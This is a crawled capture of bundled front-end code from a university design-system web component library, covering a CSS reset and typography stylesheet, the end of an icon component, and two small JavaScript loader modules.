  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: shortcuts */
.container{width:100%;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.static{position:static;}
.block{display:block;}
.inline-block{display:inline-block;}
.hidden{display:none;}
.aspect-1\\/1{aspect-ratio:1/1;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.size-full{width:100%;height:100%;}
.inline-flex{display:inline-flex;}
.resize{resize:both;}
.align-middle{vertical-align:middle;}
.filter{filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia);}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  f`
      :host {
        display: inline-flex;
      }
    `
];
t([
  s({ type: String })
], e.prototype, "iconId", 2);
t([
  s({ type: String })
], e.prototype, "iconSet", 2);
t([
  s({ type: Boolean })
], e.prototype, "isDecorative", 2);
t([
  s({ type: Boolean })
], e.prototype, "isFluid", 2);
t([
  s({ type: Boolean })
], e.prototype, "isSizeStatic", 2);
t([
  s({ type: String })
], e.prototype, "label", 2);
t([
  s({ type: String })
], e.prototype, "sizeVariant", 2);
t([
  k()
], e.prototype, "svgIcon", 2);
e = t([
  w("uom-ds-icon")
], e);
export {
  a as ICON_DEFAULTS,
  p as ICON_TEST_IDS,
  e as UomDsIcon
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/base-D76d76ww.js
body_size: 426
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const o = (r, t, e) => (e.configurable = !0, e.enumerable = !0, Reflect.decorate && typeof t != "object" && Object.defineProperty(r, t, e), e);
export {
  o as e
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/index.js
body_size: 419
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { registerLazyComponents as r } from "./lazy.js";
import("./lazy.js").then(({ registerLazyComponents: o }) => {
  o();
}).catch((o) => {
  console.error("Failed to initialize lazy loading:", o);
});
export {
  r as registerLazyComponents
};
